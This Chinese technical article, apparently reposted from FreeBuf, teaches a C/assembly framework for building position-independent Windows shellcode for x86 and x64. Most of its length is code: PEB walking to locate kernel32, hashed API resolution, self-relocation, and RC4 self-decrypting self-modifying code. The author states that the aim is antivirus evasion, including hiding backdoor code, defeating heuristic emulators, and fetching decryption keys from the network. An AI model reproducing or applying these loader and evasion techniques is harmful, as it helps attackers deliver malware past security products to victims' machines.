

Windows平台下高级Shellcode编程技术
责编:admin |2015-03-19 18:08:43一 前言
本文介绍的技术在实战中应用已久,但是由于一些原因并没有做文档化。本文对关键点给出了代码实现,加入了一些笔者的新的理解。
测试代码的目录结构如下:
test1: 32位 64位的shellcode和相应的测试工具
test2: x86 c2shellcode框架
test3: dup指令占位.text段的shellcode编写技巧
test4: 实现shellcode的二次SMC
test5: x64 c2shellcode框架
二 功能性shellcode的概念
这是一个攻防对抗很激烈的年代,杀毒软件的查杀技术是立体的,特征码、云、主防、启发、虚拟机。如果恶意代码还只局限在必须依赖固定的PE格式,无法快速变异和免杀。这要求恶意代码经过简单的处理就应该能躲过静态检测,不依赖于windows本身的loader可以加载运行。而shellcode正好符合这种形式。本文所说的shellcode并不是传统意义上对长度容易产生苛刻要求的在漏洞利用场景里面使用的shellcode,而是一段可能源代码有几千或者上万行,但是CopyMemory出来EIP指向过去之后就可以加载运行的二进制,称之为功能性shellcode。很明显,由于代码行数或者对于功能性的要求,使用纯汇编来进行功能性shellcode的编写是很不划算的。
三 高级语言的选择
1 使用delphi编写功能性shellcode
目前流行的编写功能性shellcode的编译器主要是delphi跟vc。简单介绍一下delphi,由于Borland编译器的原因,编译的时候字符串常量不是放在数据段里面,而是放到所在函数的后面,在处理字符串的时候比VC方便了不少,并且delphi支持X64内联汇编,写起X64的shellcode更是如虎添翼。圈内比较早的前辈如Anskya(女王) xfish一般都是用delphi来进行功能性shellcode的编写。
2 使用VC编写功能性shellcode
在test1目录中,有两段二进制代码:32shellcode.bin、 64shellcode.bin。分别是两段可以运行于x86和x64上面的shellcode。可以打开debugview工具进行log捕捉。使用下面的命令测试两段shellcode。
32runbin.exe 32shellcode.bin
64runbin.exe 64shellcode.bin
如果是x64的系统,32shellcode.bin也将很健壮的运行在wow64上面。
接下来着重介绍VC编写功能性shellcode。
四 x86 c2shellcode 框架
1 c2shellcode框架简介
这是一个使用VS2008生成的编写32位shellcode的框架。使用它可以很方便的在shellcode中调用native api和ring3 api。在注释掉HHL_DEBUG开关之后,运行生成的EXE就可以生成shellcode。
我们来看一下这个工程。
void main()
{
#ifdef HHL_DEBUG
InitApiHashToStruct();
ShellCode_Start();
#else
InitApiHashToStruct();
#endif
}
Main函数很简单,定义了一个调试开关。这个调试开关影响ShellData这个全局结构体。当注释掉这个开关,ShellData将附着在shellcode的尾部。开启这个开关ShellData将存在于.data段,方便使用VC的IDE对shellcode进行C源代码级别的调试。
2 开启HHL_DEBUG调试开关之后的函数执行的流程
2.1填充函数hash到ShellData结构体当中
首先是InitApiHashToStruct这个函数。这里是一个比较传统的移位生成hash的函数,可以调用GetRolHash直接传递字符串来进行hash生成,也可以批量直接将hash填充到ShellData结构体当中。
DWORD GetRolHash(char *lpszBuffer)
{
DWORD dwHash = 0;
while(*lpszBuffer)
{
dwHash = ( (dwHash <<25 ) | (dwHash>>7) );
dwHash = dwHash+*lpszBuffer;
lpszBuffer++;
}
return dwHash;
}
2.2根据函数hash扫描导出表获取函数地址
ShellCode_Start函数直接跳转到ShellCodeEntry并且开始执行shellcode。
__declspec(naked) void ShellCode_Start()
{
__asm
{
jmp ShellCodeEntry
}
}

请注意函数ShellCodeEntry中定义局部字符串的方式,使用IDA观察一下。
PVOID ShellCodeEntry()
{
char hhl[]={‘h’,’e’,’l’,’l’,’o’,’g’,’i’,’r’,’l’,0};
#ifndef HHL_DEBUG
DWORD offset=ReleaseRebaseShellCode();
PShellData lpData= (PShellData)(offset + (DWORD)Shellcode_Final_End);
#endif
GetRing3ApiAddr();
lpData->xOutputDebugStringA(hhl);
return (PVOID)lpData;
}
可以看到,通过这种方式定义的字符串是在.text段被通过压栈的方式进行的参数传递,而不是放在.data段。
GetRing3ApiAddr这个函数主要负责
1 通过get_k32base_peb()函数获取到kernel32基地址。
2 通过get_ntdllbase_peb()函数获取ntdll的基地址。或者直接使用LoadLibrary函数将ntdll装载进来也可以。
3 获取到loadlibrary和getprocaddress函数的地址。
4 加载其他必须的模块,如paspi advapi32等模块获取基地址。
5 传递指定函数的hash和指定模块的基地址给Hash_GetProcAddress函数,通过解析导出表,获取指定函数的地址,然后填充到ShellData结构体当中。
__declspec(naked) DWORD get_k32base_peb()
{
__asm
{
mov eax, fs:[030h]
test eax,eax
js finished
mov eax, [eax + 0ch]
mov eax, [eax + 14h]
mov eax, [eax]
mov eax, [eax]
mov eax, [eax + 10h]
finished:
ret
}
}
这段代码可以在winxp – win8.1 上面比较通用的获取kernel32的基地址。
2.3传递相关参数,调用函数地址实现相应功能。
最后调用了OutPutDebugStringA进行一个字符串输出的shellcode的测试。
lpData->xOutputDebugStringA(hhl);
3 屏蔽HHL_DEBUG调试开关之后的函数执行的流程。
#ifndef HHL_DEBUG
dwSize = (DWORD)Shellcode_Final_End – (DWORD)ShellCode_Start;
dwShellCodeSize = dwSize + sizeof(TShellData);
lpBuffer = (PUCHAR)GlobalAlloc(GMEM_FIXED,dwShellCodeSize);
if(lpBuffer)
{
CopyMemory(lpBuffer,ShellCode_Start,dwSize);
CopyMemory(lpBuffer+dwSize,&ShellData,sizeof(TShellData));
hFile = CreateFileA(“GetRing3ApiAddr.bin”, GENERIC_WRITE, FILE_SHARE_READ, NULL, CREATE_NEW, FILE_ATTRIBUTE_NORMAL, 0);
if(hFile != INVALID_HANDLE_VALUE)
{
if(WriteFile(hFile,lpBuffer,dwShellCodeSize,&dwBytes,NULL))
{
printf(“Save ShellCode Success.\n”);
}
CloseHandle(hFile);
}
GlobalFree(lpBuffer);
}
#endif
可以看到注释掉HHL_DEBUG开关之后我们只是将指定的内存区域拷贝了出来。但是我们如何确定要拷贝哪段区域呢。
4 如何确定Shellcode的start和end
将生成的PE文件拖入到IDA当中,可以比较明显的看到相关二进制代码的起始和结束地址

只需要拷贝ShellCode_Start到InitApiHashToStruct函数结束这之间的二进制就是所需要的shellcode。
5 c2shellcode注意点小结
1 涉及到的与跳转有关的指令要确保是相对跳转,
2 字符串要避免存放在.data段。
3 要合理处理全局变量。
在c2shellcode框架里全局变量是存放在TShellData里的,然后通过重定位,使用lpData这个指针进行索引供shellcode进行调用。在索引TShellData的时候需要进行重定位,进行重定位的函数是ReleaseRebaseShellCode。
DWORD ReleaseRebaseShellCode()
{
DWORD dwOffset;
__asm
{
call GetEIP
GetEIP:
pop eax
sub eax, offset GetEIP
mov dwOffset, eax
}
return dwOffset;
}
指针通过加上相关偏移来索引到TShellData进行用来存储shellcode的全局变量。
PShellData lpData= (PShellData)(offset + (DWORD)Shellcode_Final_End);

6 使用高级语言编写shellcode的优点
使用高级语言编写shellcode的好处就是不需要关心堆栈平衡,并且在生成shellcode的时候可以使用编译优化选项来减少shellcode的大小。

调试的时候也拥有无比强大的优势,只需要关心恶意代码的功能实现就好了,无需再去关心一些琐碎的细节。比方说函数地址能否正确获取等等,源代码的可读性也大大增强。下图展示的是加载上符号表之后在VC的IDE中进行的基于C源代码的shellcode调试,可以一目了然的看到结构体中的函数地址是否已经被正确的填充了。
7 C call ASM 和dup指令占位text段的shellcode编写技巧
Test2中的c2shellcode框架是把全局结构体附着在了shellcode尾部,但这不是必须的。VC的编译器允许asm call c 和c call asm,这个功能支持32位 和 64位平台,相关代码在test3目录。
.386
.model flat, c
.code
public AsmShellData
public AsmChar
public hellohhl
AsmShellData proc
byte 2000 dup (8)
AsmShellData endp
AsmChar proc
byte 2000 dup (6)
AsmChar endp
hellohhl proc
sztext db ‘hellohhl’,0
hellohhl endp
end
这是相应的汇编代码。
AsmShellData中使用dup指令对.text段进行了占位,占位了2000个字节。
这里不推荐使用0进行占位,因为这在obj文件链接的时候会额外多出一个.bss段。0代表没有初始化,.bss段专门用来存储没有初始化的数据。
可以看到ASM文件中新导出了几个函数。
AsmShellData dup指令占位用来存储shellcode的全局变量。
AsmChar dup指令占位用来存储shellcode的全局字符串。
Hellohhl 这个函数用来对shellcode的结束做一个标记。
注意观察新定义了两个宏。
#define shellcode_final_end hellohhl
#define shellcode_final_start ShellCode_Start
为什么这么定义呢。载入IDA。

可以很清楚的看到shellcode的start和end。只需要将shellcode_start到hellohhl这段代码拷贝出来就是shellcode了。
#ifndef HHL_DEBUG
b1=VirtualProtect(AsmShellData,sizeof(TShellData),PAGE_EXECUTE_READWRITE,&dwOldProtect);
CopyMemory(AsmShellData,&ShellData,sizeof(TShellData));
dwSize = (DWORD)shellcode_final_end – (DWORD)shellcode_final_start;
lpBuffer = (PUCHAR)GlobalAlloc(GMEM_FIXED,dwSize);
if(lpBuffer)
{
CopyMemory(lpBuffer,shellcode_final_start,dwSize);
hFile = CreateFileA(“hhlsh.bin”, GENERIC_WRITE, FILE_SHARE_READ, NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, 0);
if(hFile != INVALID_HANDLE_VALUE)
{
if(WriteFile(hFile,lpBuffer,dwSize,&dwBytes,NULL))
{
printf(“Save ShellCode Success.\n”);
}
CloseHandle(hFile);
}
GlobalFree(lpBuffer);
}
#endife_Start
由于使用dup指令占位AsmShellData是位于.text段上,需要先使用VirtualProtect来改变内存属性,然后将全局变量拷贝进这段空间,依然需要有重定位的代码,只是这回将指针指向AsmShellData就可以了。
#ifndef HHL_DEBUG
DWORD offset=ReleaseRebaseShellCode();
PShellData lpData= (PShellData)((DWORD)AsmShellData+offset);
#endif
可以看到只分配了一次内存,不需要再把ShellData这个结构体拷贝到shellcode的尾部了。
8 在shellcode中实现多次SMC
你可能发现,shellcode从一开始就是基于SMC技术的。一大片代码段,存储着hash,然后这片存储着hash的代码段会在运行过程中自修改成函数地址,但是可能你对单次SMC的技术并不完全满意。
我并不打算使用传统的xor加密方式让shellcode进行自解密。这次我们使用标准的RC4让shellcode自解密,这个工程在test4目录,你可以观察一下如何向c2shellcode里面添加代码。如果你愿意,可以设定一些条件写一个循环让shellcode进行逐4字节解密,相信这会提高一些逆向分析的门槛。
在shellcode_ntapi_utility.h头文件里面我们新添加了两个RC4加密解密的函数供shellcode调用。

我们以hellogirl为密钥,在生成shellcode的时候直接将hash区域给加密了。
而在shellcode开始执行的时候又逐条将hash区域解密,然后hash区域再一次进行SMC还原成原始的API地址。
执行runbin.exe hhlsh.bin shellcode使用RC4进行完自解密之后 熟悉的字符串再次从debugview中输出。
相关代码在test4目录,这里就不再详细分析了。
五 x64 c2shellcode 框架
我不建议把32位的工程和64位的工程通过预处理指令混合在同一个工程里面。
64位的c2shellcode位于test5目录当中,与32位编写shellcode还是有一些区别的。
我们依然从main函数开始介绍一下x64下面的c2shellcode的框架。
void main()
{
#ifdef HHL_DEBUG
InitApiHashToStruct();
AlignRSPAndCallShEntry();
#else
InitApiHashToStruct();
#endif
}
InitApiHashToStruct这个函数跟32位的c2shellcode框架一样负责填充hash到ShellData结构体中。
而shellcode 的entry函数是一个由ASM导出的函数。
先来看一下asm文件里面的代码,AlignRSPAndCallShEntry函数负责做一个16位的对齐,否则一旦调用128位的XMM寄存器,程序会Crash。在做好对齐工作之后直接开始执行64位shellcode。
EXTRN ShellCode_Entry:PROC ;this function is in c
PUBLIC AlignRSPAndCallShEntry
AlignRSPAndCallShEntry PROC
push rsi
mov rsi, rsp
and rsp, 0FFFFFFFFFFFFFFF0h
sub rsp, 020h
call ShellCode_Entry
mov rsp, rsi
pop rsi
ret
AlignRSPAndCallShEntry ENDP
你可以看到在AlignRSPAndCallShEntry函数中借助于ASM CALL C我们又回到了C函数ShellCode_Entry中开始执行代码。
PVOID ShellCode_Entry()
{
char hhl[]={‘h’,’e’,’l’,’l’,’o’,’h’,’h’,’l’,0};
#ifndef HHL_DEBUG
PShellData lpData= (PShellData)((ULONG64)Shellcode_Final_End)
#endif
GetRing3ApiAddr();
lpData->xOutputDebugStringA(hhl);
return (PVOID)lpData;
}
64位上面我们还是需要获取kernel32的基地址然后解析导出表获取相关的函数的地址。
PUBLIC get_kernel32_peb_64
get_kernel32_peb_64 PROC
mov rax,30h
mov rax,gs:[rax] ;
mov rax,[rax+60h] ;
mov rax, [rax+18h] ;
mov rax, [rax+10h] ;
mov rax,[rax] ;
mov rax,[rax] ;
mov rax,[rax+30h] ;DllBase
ret
get_kernel32_peb_64 ENDP
上面的代码可以比较通用的在X64 win7-win8.1的系统上面取到kernel32基地址。
在去掉HHL_DEBUG开关正式生成shellcode的时候我们依然需要重定位,由于64位处理器下面RIP相对寻址的缘故只需使用shellcode的end区域就可以确定作为全局变量的ShellData了。
PShellData lpData= (PShellData)((ULONG64)Shellcode_Final_End);
生成shellcode的时候我们只需要将指定区域的二进制拷贝出来就是shellcode。在这里我们依然使用ShellData附着在在shellcode尾部的方法处理全局变量,如果你愿意,依然可以使用dup指令占位text段的方法来进行全局变量的处理。
dwSize = (ULONG64)Shellcode_Final_End – (ULONG64)Shellcode_Final_Start;
dwShellCodeSize = dwSize + sizeof(TShellData);
lpBuffer = (PUCHAR)GlobalAlloc(GMEM_FIXED,dwShellCodeSize);
if(lpBuffer)
{
CopyMemory(lpBuffer,Shellcode_Final_Start,dwSize);
CopyMemory(lpBuffer+dwSize,&ShellData,sizeof(TShellData));
hFile = CreateFileA(“64shellcode.bin”, GENERIC_WRITE, FILE_SHARE_READ, NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, 0);
if(hFile != INVALID_HANDLE_VALUE)
{
if(WriteFile(hFile,lpBuffer,dwShellCodeSize,&dwBytes,NULL))
{
printf(“Save ShellCode Success.\n”);
}
CloseHandle(hFile);
}
GlobalFree(lpBuffer);
}e_Final_End);
依然上IDA的截图。

PUBLIC MyShellCodeFinalEnd
MyShellCodeFinalEnd PROC
xor rax,rax
ret
MyShellCodeFinalEnd ENDP
END
可以看到位于ShellCode_Start和MyShellcodeFinalEnd之间的二进制就是shellcode了。
六 小结
如果你能把c2shellcode看完的话,就会觉得其实c2shellcode并不是什么新奇的东西。只是借助编译器的一些特性(比方说内联汇编 dup指令占位text段)帮忙把字符串 全局变量 shellcode的start和end做了一些比较方便的处理。
什么是shellcode,代码也好数据也好只要是与位置无关的二进制就都是shellcode。不管你用什么编译器,LCC也好delphi的编译器也好,VC的编译器也好,只要出来的二进制与位置无关或者通过后期处理与位置无关的二进制就是shellcode。
功能性shellcode的编写主要还是用来对抗杀毒软件进行快速免杀的。
恶意代码封装成shellcode 对抗特征码和云
代码自修改技术多层SMC 对抗启发和虚拟机和云
random代码段和PE结构。 对抗杀软PE结构查杀和云
白名单技术 对抗国外杀软主防
1 关于多层SMC
因为存储这API地址的hash区域(ShellData)需要经过多次解密(密钥)才能还原出真实的API地址。并且恶意代码的api地址全都从ShellData区域引出,我们可以很轻松的将密钥写入一个注册表键值或者bin文件亦或者从网络上收包来接收这个用于SMC的密钥,杀软的虚拟机根本无从模拟我们恶意代码的API调用。
2 关于random代码段和PE结构。
现有的方法如使用下面的指令。
#pragma code_seg(push,r2,”.test”)
Some your backdoor code
#pragma code_seg(pop,r2)
把自己的恶意代码添加到一个.test段中或者使用下面的合并区段的指令。
#pragma comment(linker, “/MERGE:.rdata=.data”) //把rdata区段合并到data区段里
#pragma comment(linker, “/MERGE:.text=.data”) //把text区段合并到data区段里
#pragma comment(linker, “/MERGE:.reloc=.data” //把reloc区段合并到data区段里
很容易就被判定PE是被人工修饰过的,会被启发杀到PE结构。
使用dup指令占位.text段,配合上SMC,几乎可以控制恶意代码的每一个字节。
七 致谢
安全这个圈子还是比较奇怪的,像wowocock,tombkeeper,heige三名前辈都是学医出身,但是现在却分属于安全下面的三个不同的分支领域win内核,二进制漏洞攻防,web安全。我是日语翻译出身。特别感谢xfish和Sandman在我2012年获得的第一份工作里面对我的帮助,你们对我的帮助是很难言喻的,从那个时候我才正式进入2进制攻防这个领域吧,在我后来很多地方有所领悟的时候就忽然能想起你们的只言片语。特别感谢我上家公司的一起共事的同事,景杰、涛哥、桐哥,总是在我请教问题的时候能够抽出时间给予我耐心的解答,祝愿涛哥和桐哥早日找到媳妇。感谢我的前leader,一上班就换上鞋拖让我看到了技术人员的本色。也特别感谢现任的leader,给创造了一个相对宽松的安全研究环境。
参考资料:
http://bbs.pediy.com/showthread.php?t=85851
http://blog.tdl4.com/?p=19
http://blog.tdl4.com/?p=32
代码链接:
http://pan.baidu.com/s/1pJkJhTD
文章来源:FreeBuf黑客与极客(FreeBuf.COM)
- 以色列国防军禁止高级军官使用安卓手机,强制使用iPhone
- 《公安机关网络空间安全监督检查办法》草案与旧版对比
- 完整议程|12.10-11第二十届中国IDC产业年度大典北京·首钢园启动
- 赛可达实验室携手国际网安盛会,AVAR 2025即将开幕!
- AI全面渗透网络攻击!趋势科技发布2026年六大网络威胁预测
- 2025暴露面管理市场指南:现代风险与暴露面管理平台的演进
- SaaS安全大崩盘!又一起重大攻击,超200家大中型企业数据泄露
- 加紧突破低空智联网建设难题,保障低空运行安全
- 从“高可用”到“高韧性”:企业如何构建不“怕”故障的架构?
- Fortinet CISO预测2026年安全行业:AI重构攻防,CISO以弹性掌舵